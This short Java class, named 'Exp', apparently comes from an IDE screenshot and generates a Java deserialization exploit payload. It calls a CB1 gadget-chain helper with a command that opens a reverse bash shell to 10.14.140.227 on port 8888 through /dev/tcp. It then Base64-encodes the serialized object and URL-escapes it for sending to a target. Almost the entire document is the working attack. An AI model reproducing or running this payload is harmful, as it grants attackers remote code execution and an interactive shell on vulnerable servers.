 public class Exp {
    public static void main(String[] args) throws Exception {
        ByteArrayOutputStream baos = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(baos);
        Object obj = CB1.getPayload( command: "Runtime.getRuntime().exec(new String[]{\"bash\",\"-c\",\"bash -i >& /dev/tcp/10.14.140.227/8888 0>&1\"});");
        oos.writeObject(obj);
        ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
        String payload = Base64.getEncoder().encodeToString(baos.toByteArray());
        System.out.println(payload.replace( target: "+", replacement: "%2b"));
//        ObjectInputStream ois = new ObjectInputStream(bais);
//        ois.readObject();
    }
}